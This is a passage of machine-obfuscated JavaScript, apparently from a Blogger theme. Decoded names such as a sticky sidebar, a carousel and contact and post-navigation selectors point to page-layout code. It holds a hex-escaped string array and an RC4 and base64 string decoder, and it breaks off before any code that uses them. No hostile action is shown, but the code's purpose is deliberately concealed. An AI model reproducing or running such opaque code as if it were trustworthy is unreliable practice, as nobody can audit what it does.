35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var 